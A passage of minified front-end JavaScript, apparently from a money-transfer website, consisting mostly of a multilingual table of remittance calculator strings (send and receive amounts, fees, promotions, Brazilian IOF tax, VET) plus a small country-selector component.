a.createElement(vt.l,{options:u,selectedValue:t,onSelect:d,onFocusChange:r,ariaLabel:s,className:c.wrapper,renderTrigger:p})},Et=function(e){var t=e.currency,n=e.isOpen,o=e.onClick,r=(0,i.Ay)().styleSheet,s=(0,y.I)(yt,r);return a.createElement("div",{role:"button","aria-expanded":n,"aria-label":"Select destination country",tabIndex:0,className:s.trigger,onClick:o,onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o())}},a.createElement(ne.o,{tag:"span",className:s.currencyText},t),a.createElement(ze.H,{direction:n?"up":"down"}))};const bt=new(n(560147).S)({"You send":{de:"Sie senden",en:"You send",es:"Envías",fr:"Vous envoyez",it:"Tu invii",ko:"송금 시",nl:"U stuurt",pl:"Wysyłasz",pt:"Você envia",ro:"Trimiteți",th:"คุณส่ง",tl:"Nagpadala ka",tr:"Siz gönderin",vi:"Bạn gửi",zh:"您汇款",ja:"送金内容",hi:"Aap bhejenge",bn:"আপনি সেন্ড করছেন"},"They receive":{de:"Sie erhalten",en:"They receive",es:"La otra persona recibe",fr:"Il reçoit",it:"Il destinatario riceve",ko:"수령 시",nl:"Zij ontvangen",pl:"Otrzymują",pt:"Eles recebem",ro:"Aceștia primesc",th:"พวกเขาได้รับ",tl:"Nakatanggap sila",tr:"Onlar alsın",vi:"Họ nhận tiền",zh:"他们收到",ja:"受取内容",hi:"Unhein milenge",bn:"তিনি রিসিভ করবেন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Alok para sa bagong customer",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"},"Your referral reward":{bn:"আপনার রেফারেল রিওয়ার্ড",de:"Ihre Empfehlungsprämie",en:"Your referral reward",es:"Tu recompensa por referido",fr:"Votre récompense de parrainage",hi:"Aapaka referral reward",it:"Il tuo premio per la segnalazione",ja:"紹介特典",ko:"추천 리워드",nl:"Je verwijzingsbeloning",pl:"Nagroda za polecenie",pt:"Sua recompensa por indicação",ro:"Recompensa ta pentru recomandare",th:"รางวัลการแนะนำของคุณ",tl:"Ang Iyong referral reward",tr:"Tavsiye ödülünüz",vi:"Phần thưởng giới thiệu của bạn",zh:"您的推荐奖励"},"Get this rate":{de:"Diesen Wechselkurs erhalten",en:"Get this rate",es:"Obtén este tipo de cambio",fr:"Profiter de ce taux",it:"Ottieni questa tariffa",ko:"해당 환율 혜택받기",nl:"Deze koers ontvangen",pl:"Skorzystaj z tego kursu",pt:"Obter esta taxa de câmbio",ro:"Obține acest curs valutar",th:"รับอัตราแลกเปลี่ยนนี้",tl:"Kunin ang rate na ito",tr:"Bu döviz kurundan yararlanın",vi:"Nhận tỷ giá này",zh:"获取此汇率",ja:"この為替レートを取得する",hi:"Yah rate paayein",bn:"এই রেটটি পান"},Fee:{de:"Gebühr",en:"Fee",es:"Cargo",fr:"Frais",it:"Commissione",ko:"수수료",nl:"Vergoeding",pl:"Opłata",pt:"Tarifa",ro:"Comision",th:"ค่าธรรมเนียม",tl:"Fee",tr:"Ücret",vi:"Phí",zh:"费用",ja:"手数料",hi:"Fees",bn:"ফি"},"Zero fees":{de:"Gebührenfrei",en:"Zero fees",es:"Sin cargos",fr:"Sans frais",it:"Nessuna commissione",ko:"수수료 무료",nl:"Geen vergoedingen",pl:"Bez opłat",pt:"Tarifa zero",ro:"Zero comisioane",th:"ไม่มีค่าธรรมเนียม",tl:"Zero ang fee",tr:"Tamamen ücretsiz",vi:"Không mất phí",zh:"零手续费",ja:"手数料無料",hi:"Zero fees",bn:"জিরো ফি"},Discount:{bn:"ডিসকাউন্ট",de:"Rabatt",en:"Discount",es:"Descuento",fr:"Remise",hi:"Discount",it:"Sconto",ja:"割引",ko:"할인",nl:"Korting",pl:"Rabat",pt:"Desconto",ro:"Reducere",th:"ส่วนลด",tl:"Diskwento",tr:"İndirim",vi:"Chiết khấu",zh:"折扣"},Rate:{de:"Wechselkurs",en:"Rate",es:"Tipo de cambio",fr:"Taux",it:"Tariffa",ko:"환율",nl:"Koers",pl:"Kurs",pt:"Taxa de câmbio",ro:"Curs valutar",th:"อัตราแลกเปลี่ยน",tl:"Rate",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率",ja:"為替レート",hi:"Rate",bn:"রেট"},"Special rate":{de:"Top-Wechselkurs",en:"Special rate",es:"Tipo de cambio especial",fr:"Taux spécial",it:"Tariffa speciale",ko:"특별 환율",nl:"Speciale koers",pl:"Specjalny kurs",pt:"Taxa de câmbio especial",ro:"Curs valutar special",th:"อัตราแลกเปลี่ยนพิเศษ",tl:"Special rate",tr:"Özel döviz kuru",vi:"Tỷ giá đặc biệt",zh:"特别汇率",ja:"特別なレート",hi:"Special rate",bn:"স্পেশাল রেট"},"Everyday rate":{de:"Täglicher Wechselkurs",en:"Everyday rate",es:"Tipo de cambio diario",fr:"Taux quotidien",it:"Tariffa di ogni giorno",ko:"일일 환율",nl:"Dagelijkse koers",pl:"Codzienny kurs",pt:"Taxa de câmbio diária",ro:"Curs valutar actualizat zilnic",th:"อัตราแลกเปลี่ยนรายวัน",tl:"Araw-araw na rate",tr:"Olağan döviz kuru",vi:"Tỷ giá hàng ngày",zh:"每日汇率",ja:"通常レート",hi:"Aaj ka rate",bn:"প্রতিদিনের রেট"},"Total cost":{de:"Gesamtkosten",en:"Total cost",es:"Costo total",fr:"Coût total",it:"Costo totale",ko:"총 비용",nl:"Totale kosten",pl:"Do zapłaty",pt:"Custo total",ro:"Cost total",th:"ค่าใช้จ่ายทั้งหมด",tl:"Kabuuang gastusin",tr:"Toplam Gider",vi:"Tổng chi phí",zh:"总费用",ja:"合計金額",hi:"Total cost",bn:"টোটাল কস্ট"},"Loading…":{de:"Wird geladen…",en:"Loading…",es:"Cargando…",fr:"Chargement en cours…",it:"Caricamento in corso…",ko:"로딩 중입니다.",nl:"Laden…",pl:"Trwa ładowanie…",pt:"Carregando…",ro:"Se încarcă…",th:"กำลังโหลด...",tl:"Naglo-load…",tr:"Yükleniyor...",vi:"Đang tải…",zh:"正在加载...",bn:"লোড হচ্ছে…",hi:"Load ho raha hai...",ja:"読み込んでいます・・・"},"Applied to first {{formattedPromoCap}} of your transfer.":{bn:"আপনার ট্রান্সফারের প্রথম {{formattedPromoCap}}তে অ্যাপ্লাই করা হয়েছে।",de:"Gilt für die ersten {{formattedPromoCap}} Ihrer Überweisung.",en:"Applied to first {{formattedPromoCap}} of your transfer.",es:"Se aplicó a los primeros {{formattedPromoCap}} de tu envío.",fr:"Appliqué aux premiers {{formattedPromoCap}} de votre transfert.",hi:"Aapke pehle transfer ke {{formattedPromoCap}} tak par apply hoga.",it:"Applicato ai primi {{formattedPromoCap}} del tuo trasferimento.",ja:"初回送金の{{formattedPromoCap}}に適用されます。",ko:"첫 송금의 {{formattedPromoCap}}까지 적용됩니다.",nl:"Toegepast op eerste {{formattedPromoCap}} van je overschrijving.",pl:"Zastosowano do pierwszych {{formattedPromoCap}} z Twojego transferu.",pt:"Aplicada aos primeiros {{formattedPromoCap}} de sua transferência.",ro:"Aplicat pentru primii {{formattedPromoCap}} din transferul tău.",th:"ใช้กับยอด {{formattedPromoCap}} แรกของการโอนของคุณ",tl:"Inilapat sa unang {{formattedPromoCap}} ng iyong pag-transfer.",tr:"Transferinizin ilk {{formattedPromoCap}} tutarındaki kısmına uygulandı.",vi:"Áp dụng cho {{formattedPromoCap}} đầu tiên trong giao dịch chuyển tiền của bạn.",zh:"适用于汇款金额中的前 {{formattedPromoCap}}。"},"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer":{bn:"ট্রান্সফারের বাকি অংশে স্ট্যান্ডার্ড রেট 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} অ্যাপ্লাই করা হয়",de:"Für den übrigen Überweisungsbetrag gilt der Standardwechselkurs von 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}.",en:"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer",es:"Se aplica el tipo de cambio estándar 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} al resto del envío.",fr:"Le taux standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} s'applique au reste du transfert.",hi:"Transfer ke baaki ke amount par standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} apply hoga",it:"Al resto del trasferimento si applica il tasso standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}",ja:"標準レート1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}が送金の残額に適用されます",ko:"1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}의 표준 환율이 나머지 송금 금액에 적용됩니다.",nl:"De standaardkoers van 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} is van toepassing op de rest van de overschrijving",pl:"Do pozostałej części transferu zostanie zastosowany standardowy kurs (1 {{sourceCurrency}} = {{rate}} {{targetCurrency}})",pt:"A taxa de câmbio padrão de 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplica ao restante da transferência",ro:"Cursul valutar standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplică pentru restul transferului",th:"อัตราแลกเปลี่ยนมาตรฐาน 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} จะใช้กับยอดที่เหลือของการโอน",tl:"Nalalapat ang Standard na rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} sa natitirang bahagi ng pag-transfer",tr:"Transferin geri kalanı için standart döviz kuru olan 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} geçerlidir",vi:"Tỷ giá tiêu chuẩn 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} áp dụng cho số tiền còn lại trong giao dịch chuyển tiền",zh:"汇款的其余部分采用标准汇率（1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}）"},"and more":{bn:"এবং আরও",de:"und mehr",en:"and more",es:"y más",fr:"et plus",hi:"aur bahut kuchh",it:"e altro ancora",ja:"など",ko:"그리고 더",nl:"en meer",pl:"i więcej",pt:"e mais",ro:"și altele",th:"และอีกมากมาย",tl:"at higit pa",tr:"ve dahası",vi:"và hơn thế nữa",zh:"以及更多"},"Send Now":{de:"Jetzt senden",en:"Send now",es:"Envía ahora",fr:"Envoyer maintenant",it:"Invia ora",ko:"지금 송금하기",nl:"Nu verzenden",pl:"Wyślij teraz",pt:"Enviar agora",ro:"Trimiteți acum",th:"ส่งทันที",tl:"Magpadala Ngayon",tr:"Şimdi Gönder",vi:"Gửi ngay bây giờ",zh:"立即汇款",ja:"今すぐ送金する",hi:"Abhi bhejein",bn:"এখনই সেন্ড করুন"},"Every time":{de:"Immer",en:"Every time",es:"Siempre",fr:"À chaque fois",it:"Ogni volta",ko:"상시",nl:"Elke keer",pl:"Za każdym razem",pt:"Sempre",ro:"De fiecare dată",th:"ทุกเวลา",tl:"Sa bawat pagkakataon",tr:"Her seferinde",vi:"Mọi lúc",zh:"每次",ja:"何度でもご利用いただけます",hi:"Har baar",bn:"প্রতিবার"},".":{de:". ",en:". ",es:". ",fr:". ",it:". ",ko:". ",nl:". ",pl:". ",pt:". ",ro:". ",th:" ",tl:". ",tr:". ",vi:". ",zh:"。",ja:"。 ",hi:". ",bn:". "},"Send money to {{corridor.receivingCountry.sentenceName}}":{de:"Geld nach {{corridor.receivingCountry.sentenceName}} senden",en:"Send money to {{corridor.receivingCountry.sentenceName}}",es:"Envía dinero a {{corridor.receivingCountry.sentenceName}}",fr:"Envoyer de l'argent à {{corridor.receivingCountry.sentenceName}}",it:"Invia denaro in {{corridor.receivingCountry.sentenceName}}",ko:"{{corridor.receivingCountry.sentenceName}}에 송금",nl:"Geld verzenden naar {{corridor.receivingCountry.sentenceName}}",pl:"Wysyłaj pieniądze do {{corridor.receivingCountry.sentenceName}}",pt:"Envie dinheiro para {{corridor.receivingCountry.sentenceName}}",ro:"Trimiteți banii către {{corridor.receivingCountry.sentenceName}}",th:"ส่งเงินไปยัง {{corridor.receivingCountry.sentenceName}}",tl:"Mag-pera-padala sa {{corridor.receivingCountry.sentenceName}}",tr:"{{corridor.receivingCountry.sentenceName}} hedefine para gönderin",vi:"Gửi tiền đến {{corridor.receivingCountry.sentenceName}}",zh:"汇款至{{corridor.receivingCountry.sentenceName}}",ja:"{{corridor.receivingCountry.sentenceName}}へ送金する",hi:"{{corridor.receivingCountry.sentenceName}} mein paise bhejein",bn:"{{corridor.receivingCountry.sentenceName}}-এ মানি সেন্ড করুন"},"Delivery method":{bn:"ডেলিভারি মেথড",de:"Zustelloptionen",en:"Delivery method",es:"Método de envío",fr:"Mode de livraison",hi:"Delivery method",it:"Metodo di consegna",ja:"受取方法",ko:"수령 방법",nl:"Afleveringsmethode",pl:"Metoda realizacji transferu",pt:"Método de entrega",ro:"Metoda de livrare",th:"วิธีการส่งมอบ",tl:"Delivery method",tr:"Teslimat yöntemi",vi:"Phương thức nhận tiền",zh:"收款方式"},"Selection required":{bn:"সিলেক্ট করতে হবে",de:"Auswahl erforderlich",en:"Selection required",es:"Selección requerida",fr:"Sélection requise",hi:"Choose karna zaroori hai",it:"Selezione obbligatoria",ja:"選択は必須です",ko:"선택 필수",nl:"Selectie vereist",pl:"Dokonaj wyboru",pt:"Seleção obrigatória",ro:"Trebuie să selectezi ceva",th:"จำเป็นต้องเลือก",tl:"Kinakailangang pumili",tr:"Seçim yapılması gereklidir",vi:"Bắt buộc phải lựa chọn",zh:"必须进行选择"},"Zero fees every time":{bn:"প্রতিবারই কোনও ফি লাগবে না",de:"Stets gebührenfrei",en:"Zero fees every time",es:"Sin cargos siempre",fr:"Aucuns frais, et ce, à chaque fois",hi:"Har baar zero fees",it:"Zero commissioni su tutti i trasferimenti",ja:"手数料は毎回0円",ko:"언제든지 수수료 무료",nl:"Elke keer geen vergoedingen",pl:"Brak opłat za każdym razem",pt:"Tarifa zero sempre",ro:"Zero comisioane, de fiecare dată",th:"ไม่มีค่าธรรมเนียมทุกครั้ง",tl:"Zero fee sa bawat pagkakataon",tr:"Her seferinde sıfır transfer ücreti",vi:"Không mất phí cho mọi giao dịch",zh:"一律零手续费"},"Zero fees now, {{fee}} next time":{bn:"এইবার কোনও ফি লাগবে না, পরেরবার {{fee}} ফি লাগবে",de:"Diesmal keine Gebühren, beim nächsten Mal {{fee}}",en:"Zero fees now, {{fee}} next time",es:"Sin cargos esta vez, {{fee}} en tu próximo envío",fr:"Aucuns frais maintenant,{{fee}} la prochaine fois",hi:"Abhi zero fees, agali baar {{fee}}",it:"Zero commissioni ora, {{fee}} la prossima volta",ja:"今回は手数料0円、次回は{{fee}}です。",ko:"이번에는 수수료 무료, 다음 번에는  {{fee}}  적용",nl:"Nu geen vergoedingen, de volgende keer {{fee}}",pl:"Brak opłat teraz, {{fee}} następnym razem",pt:"Tarifa zero agora, e de {{fee}} na próxima vez",ro:"Zero comisioane acum, comisioane de {{fee}} data viitoare",th:"ไม่มีค่าธรรมเนียมในตอนนี้ {{fee}} ในครั้งต่อไป",tl:"Zero ang fee ngayon, {{fee}} sa susunod",tr:"Transfer ücreti şimdi sıfır, bir sonraki sefer {{fee}}",vi:"Không mất phí cho lần này, phí {{fee}} vào lần tiếp theo",zh:"现在零手续费，下次收取 {{fee}} 手续费"},"{{fee}} fee":{bn:"{{fee}} ফি",de:"{{fee}} Gebühr",en:"{{fee}} fee",es:"Cargo de {{fee}}",fr:"{{fee}} de frais",hi:"{{fee}} fee",it:"{{fee}} di commissione",ja:"{{fee}}手数料",ko:"{{fee}} 수수료",nl:"{{fee}} kosten",pl:"opłata {{fee}}",pt:"Tarifa de {{fee}}",ro:"{{fee}} comision",th:"ค่าธรรมเนียม {{fee}}",tl:"{{fee}} na bayarin",tr:"{{fee}} ücret",vi:"{{fee}} phí",zh:"{{fee}} 手续费"},"Delivery method is required":{bn:"ডেলিভারি মেথড উল্লেখ করতে হবে",de:"Zustelloptionen ist erforderlich",en:"Delivery method is required",es:"Se requiere método de envío",fr:"Mode de livraison est requis",hi:"Delivery method zaroori hai",it:"Metodo di consegna è un campo obbligatorio",ja:"受取方法が必要です",ko:"수령 방법 는 필수 항목입니다.",nl:"Afleveringsmethode is vereist",pl:"Metoda realizacji transferu — pole wymagane",pt:"Método de entrega é obrigatório",ro:"Metoda de livrare este obligatoriu(e)",th:"ต้องระบุ วิธีการส่งมอบ",tl:"Kinakailangan ang Delivery method",tr:"Teslimat yöntemi zorunlu",vi:"Phương thức nhận tiền là bắt buộc",zh:"收款方式为必填项"},"Does not include US sales tax, if applicable":{bn:"প্রযোজ্য হলে, মার্কিন বিক্রয় ট্যাক্স অন্তর্ভুক্ত করে না",de:"Ohne ggf. fällige US-Mehrwertsteuer",en:"Does not include US sales tax, if applicable",es:"No incluye el impuesto sobre las ventas de EE. UU., si aplica.",fr:"Ne comprend pas les taxes des États-Unis sur les ventes, si elles sont applicables",hi:"अगर लागू हुआ तो, अमेरिकी सेल्स टैक्स शामिल नहीं किया जाएगा.",it:"Imposte sulle vendite statunitensi escluse (se applicabili)",ja:"米国の消費税が適用される場合がありますが、この金額には含まれておりません。",ko:"해당되는 경우 미국 판매세는 포함되지 않습니다.",nl:"Exclusief Amerikaanse omzetbelasting, indien van toepassing",pl:"Nie zawiera amerykańskiego podatku od sprzedaży (jeśli ma zastosowanie)",pt:"Não inclui o imposto sobre vendas dos EUA, se aplicável",ro:"Nu include taxa pe vânzări din SUA, dacă este aplicabilă o astfel de taxă",th:"ไม่รวมภาษีการขายของสหรัฐฯ ถ้ามี",tl:"Hindi kasama ang anumang sales tax sa US, kung applicable",tr:"Olası ABD satış vergisi tutara dahil değildir",vi:"Không bao gồm thuế thương vụ của Hoa Kỳ, nếu có",zh:"不包含美国销售税（如适用）"},"Or select an amount":{en:"Or select an amount",bn:"অথবা একটি অ্যামাউন্ট সিলেক্ট করুন",de:"Oder einen Betrag auswählen",es:"O selecciona una cantidad",fr:"Ou sélectionnez un montant",hi:"Yaa koi amount select karein",it:"Oppure seleziona un importo",ja:"または金額を選択してください",ko:"또는 금액 선택",nl:"Of selecteer een bedrag",pl:"Lub wybierz kwotę",pt:"Ou selecione um valor",ro:"Sau selectează o sumă",th:"หรือเลือกจำนวนเงิน",tl:"O pumili ng halaga",tr:"Ya da bir tutar seçin",vi:"Hoặc chọn số tiền",zh:"或选择一个金额"},"VET is {{totalEffectiveValue}}":{bn:"VET বলতে {{totalEffectiveValue}}-কে বোঝায়",de:"VET beträgt {{totalEffectiveValue}}",en:"VET is {{{totalEffectiveValue}}}",es:"El VET es de {{totalEffectiveValue}}",fr:"La VET est de {{totalEffectiveValue}}",hi:"VET {{totalEffectiveValue}} है",it:"Il VET è {{totalEffectiveValue}}",ja:"{{totalEffectiveValue}}",ko:"VET: {{totalEffectiveValue}}",nl:"VET is {{totalEffectiveValue}}",pl:"Wartość VET wynosi {{totalEffectiveValue}}",pt:"VET de {{totalEffectiveValue}}",ro:"Valoarea totală efectivă este {{totalEffectiveValue}}",th:"VET คือ {{totalEffectiveValue}}",tl:"Ang VET ay {{totalEffectiveValue}}",tr:"VET: {{totalEffectiveValue}}",vi:"VET bằng {{totalEffectiveValue}}",zh:"VET 为 {{totalEffectiveValue}}"},"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.":{bn:"VET হল বিনিময় রেট, ট্যাক্স এবং ফি বিবেচনা করার পরে একটি চূড়ান্ত রূপান্তরের রেট। আপনি অন্যান্য পরিষেবার সাথে তুলনা করতে VET ব্যবহার করতে পারেন।",de:"Beim VET handelt es sich um den endgültigen Umrechnungskurs unter Berücksichtigung von Wechselkurs, Steuern und Gebühren. Der VET ermöglicht den Vergleich mit anderen Anbietern.",en:"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.",es:"El VET es la tarifa de conversión final obtenida después de considerar el tipo de cambio, los impuestos y los cargos. Puedes usar el VET para compararlo con otros servicios.",fr:"La VET est le taux de conversion final après la prise en compte du taux de change, des taxes et des frais. Vous pouvez utiliser la VET pour faire des comparaisons avec d'autres services.",hi:"VET विनिमय दर, टैक्स और फ़ीस समेत निर्णायक परिवर्तन दर (फ़ाइनल कंवर्जन रेट) है. आप VET का इस्तेमाल अन्य सेवाओं से तुलना करने में कर सकते/सकती हैं.",it:"Il VET è il tasso di conversione finale che non tiene conto di tasso di cambio, tasse e commissioni. Puoi usare il VET per fare un confronto con altri servizi.",ja:"VETは、為替レート、税金、手数料を考慮した後の最終的な換算レートです。VETを利用し、他のサービスと比較することができます。",ko:"VET는 환율, 세금, 수수료를 고려한 최종 환산율입니다. VET를 사용해 다른 서비스와 비교할 수 있습니다.",nl:"VET is een definitieve omrekeningskoers nadat rekening is gehouden met wisselkoersen, belastingen en vergoedingen. Je kunt VET gebruiken voor de vergelijking met andere dienstverleningen.",pl:"VET to ostateczny koszt wymiany obliczony po uwzględnieniu kursu wymiany, podatków i opłat. VET można wykorzystać do porównania ze sobą konkurencyjnych usług.",pt:"O VET é uma taxa de conversão final que considera a taxa de câmbio, os impostos e as tarifas. Você pode usar o VET para fazer a comparação com outros serviços.",ro:"VTE reprezintă rata de conversie finală, după luarea în considerare a cursului valutar, taxelor și comisioanelor. Poți folosi VTE pentru a efectua o comparație cu alte servicii.",th:"VET คืออัตราการแปลงค่าเงินสุดท้ายหลังจากพิจารณาอัตราการแลกเปลี่ยน ภาษี และค่าธรรมเนียมต่าง ๆ แล้ว คุณสามารถใช้ VET เพื่อเปรียบเทียบกับบริการอื่น ๆ ได้",tl:"Ang VET ay ang final conversion rate pagkatapos maisaalang-alang ang exchange rate, taxes, at fees. Puwede mong gamitin ang VET para ikumpara sa other services.",tr:"VET; döviz kuru, vergiler ve transfer ücretleri hesaba katıldıktan sonraki nihai dönüşüm oranıdır. Diğer hizmetlerle karşılaştırma yapmak için VET değerini kullanabilirsiniz.",vi:"VET là tỷ giá chuyển đổi cuối cùng sau khi xét đến tỷ giá, các khoản thuế và phí. Bạn có thể sử dụng VET để so sánh với những dịch vụ khác.",zh:"VET 是考虑汇率、税费和手续费后的最终兑换率。您可以使用 VET 来与其他服务进行比较。"},"Total Effective Value (VET)":{bn:"মোট কার্যকরী মান (VET)",de:"Effektiver Gesamtwert (VET)",en:"Total Effective Value (VET)",es:"Valor efectivo total (VET)",fr:"Valeur effective totale (VET)",hi:"कुल प्रभावी मूल्य (VET)",it:"Valore effettivo totale (VET)",ja:"Total Effective Value（VET）",ko:"총 환산액(VET)",nl:"Total Effective Value (VET)",pl:"VET — rzeczywista całkowita wartość",pt:"Valor efetivo total (VET)",ro:"Valoarea totală efectivă (VTE)",th:"มูลค่ารวมที่แท้จริง (VET)",tl:"Total Effective Value (VET)",tr:"Toplam Geçerli Değer (VET)",vi:"Tổng giá trị thực tế (VET)",zh:"总有效价值 (VET)"},"IOF tax":{bn:"IOF ট্য়াক্স",de:"IOF-Steuer",en:"IOF tax",es:"Impuesto IOF",fr:"Impôt IOF",hi:"IOF टैक्स",it:"Tassa IOF",ja:"IOF税",ko:"IOF 세금",nl:"IOF-belasting",pl:"Podatek IOF",pt:"Tributação de IOF",ro:"Taxa IOF",th:"ภาษี IOF",tl:"IOF na buwis",tr:"IOF vergisi",vi:"Thuế IOF",zh:"IOF 税"},"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.":{bn:"IOF হল আর্থিক লেনদেনের উপর ব্রাজিল সরকার কর্তৃক প্রযোজ্য একটি ট্য়াক্স। ব্রাজিলে লোকজনের কাছে টাকা পাঠানোর জন্য IOF হল 0.38%",de:"Bei der IOF handelt es sich um eine von der brasilianischen Regierung erhobene Steuer auf Finanztransaktionen. Die IOF für Überweisungen an Personen in Brasilien beträgt 0,38 %.",en:"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.",es:"El impuesto sobre las operaciones financieras (IOF) es un impuesto aplicado por el gobierno de Brasil para las transacciones financieras. El IOF para enviar dinero a personas en Brasil es del 0.38%.",fr:"L'IOF est une taxe appliquée par le gouvernement brésilien sur les transactions financières. L'IOF pour envoyer de l'argent à des personnes au Brésil est de 0,38 %.",hi:"IOF ब्राज़ील की सरकार द्वारा वित्तीय लेन-देन पर लगाया जाने वाला टैक्स है. ब्राज़ील में रहने वाले लोगों को पैसे भेजने के लिए IOF 0.38% है",it:"L'IOF è un'imposta applicata dal governo brasiliano sulle transazioni finanziarie. L'IOF per l'invio di denaro a persone in Brasile è dello 0,38%",ja:"IOFは、ブラジル政府が金融取引に適用する税金です。ブラジルの受取人様へ送金する際のIOFは0.38%です。",ko:"IOF는 브라질 정부가 금융 거래에 부과하는 세금입니다. 브라질 시민에게 송금 시 IOF는 0.38%입니다.",nl:"IOF is een belasting die door de Braziliaanse overheid wordt geheven op financiële transacties. De IOF voor het versturen van geld naar mensen in Brazilië is 0,38%",pl:"IOF to podatek nakładany przez brazylijski rząd na transakcje finansowe. IOF za przesyłanie pieniędzy do odbiorców w Brazylii wynosi 0,38%",pt:"O IOF é um imposto aplicado pelo governo brasileiro sobre transações financeiras. O IOF para o envio de dinheiro a pessoas no Brasil é de 0,38%.",ro:"IOF este o taxă aplicată de guvernul brazilian asupra tranzacțiilor financiare. IOF pentru trimiterea de bani către persoane din Brazilia este de 0,38 %",th:"IOF คือภาษีที่ถูกบังคับใช้โดยรัฐบาลบราซิลสำหรับธุรกรรมทางการเงินต่าง ๆ ภาษี IOF สำหรับการโอนเงินให้กับคนที่อยู่ในบราซิลคือ 0.38%",tl:"Ang IOF ay tax na ipinapataw ng Brazilian government sa financial transactions. 0.38% ang IOF sa pag-send ng pera sa mga tao sa Brazil",tr:"IOF, Brezilya hükûmetinin mali işlemlere uyguladığı bir vergidir. Brezilya içindeki kişilere para gönderirken IOF %0,38'dir.",vi:"IOF là một loại thuế được chính phủ Brazil áp dụng cho các giao dịch tài chính. Khi gửi tiền cho mọi người ở Brazil thì IOF là 0,38%",zh:"IOF 是巴西政府对金融交易征收的一种税。汇款给巴西人的 IOF 为 0.38%。"},"5% VAT is applied only on fees":{bn:"শুধুমাত্র ফি-এর ক্ষেত্রে 5% VAT প্রয়োগ হয়",de:"Ausschließlich auf Gebühren werden 5 % MwSt. erhoben",en:"5% VAT is applied only on fees",es:"El 5% de IVA solo se aplica a los cargos",fr:"Les 5 % de TVA s'appliquent uniquement aux frais",hi:"केवल फ़ीस पर 5% वैट लगाया जाता है",it:"L'IVA del 5% si applica solo alle commissioni",ja:"手数料にのみ5％のVATが適用されます",ko:"5% VAT는 수수료에만 적용됩니다",nl:"5% btw wordt alleen toegepast op vergoedingen",pl:"5-procentowy VAT jest naliczany tylko od opłat",pt:"IVA de 5% aplicado apenas sobre as tarifas",ro:"5% TVA se aplică numai pentru comisioane",th:"ภาษีมูลค่าเพิ่ม 5% จะถูกใช้เฉพาะกับค่าธรรมเนียมเท่านั้น",tl:"Inilalapat lang ang 5% VAT sa mga fee",tr:"%5 KDV sadece transfer ücretlerine uygulanır",vi:"5% VAT chỉ áp dụng trên phí",zh:"5% 的增值税仅适用于手续费部分"},"Tax on Financial Operations (IOF)":{bn:"আর্থিক কার্যকলাপের উপর ট্য়াক্স (IOF)",de:"Finanztransaktionssteuer (IOF)",en:"Tax on Financial Operations (IOF)",es:"Impuesto de las Operaciones Financieras (IOF, Tax on Financial Operations)",fr:"Taxe sur les opérations financières (IOF)",hi:"वित्तीय संचालनों पर टैक्स (IOF)",it:"Imposta sulle operazioni finanziarie (IOF)",ja:"金融取引税（IOF）",ko:"토빈세(IOF)",nl:"Belasting op financiële transacties (IOF)",pl:"Podatek od transakcji finansowych (IOF)",pt:"Imposto sobre operações financeiras (IOF)",ro:"Taxa pe operațiuni financiare (IOF)",th:"ภาษีสำหรับการดำเนินการทางการเงิน (IOF)",tl:"Tax on Financial Operations (IOF)",tr:"Mali İşlem Vergisi (IOF)",vi:"Thuế hoạt động tài chính (IOF)",zh:"金融操作税 (IOF)"},"Tax applies to this transfer":{bn:"এই ট্রান্সফারের জন্য ট্যাক্স প্রযোজ্য",de:"Diese Überweisung ist steuerpflichtig",en:"Tax applies to this transfer",es:"Se aplican impuestos a este envío",fr:"La taxe s'applique à ce transfert",hi:"इस ट्रांसफ़र पर टैक्स लगता है",it:"A questo trasferimento si applica l'imposta",ja:"この送金には税金が適用されます",ko:"해당 송금에 세금이 적용됩니다",nl:"Op deze overdracht is belasting van toepassing",pl:"Opłata za ten transfer podlega opodatkowaniu",pt:"O imposto se aplica a esta transferência",ro:"Pentru acest transfer se aplică taxe",th:"ภาษีนำมาใช้กับการโอนนี้",tl:"Nalalapat ang buwis sa transfer na ito",tr:"Bu transfere vergi uygulanır",vi:"Áp dụng thuế cho giao dịch chuyển tiền 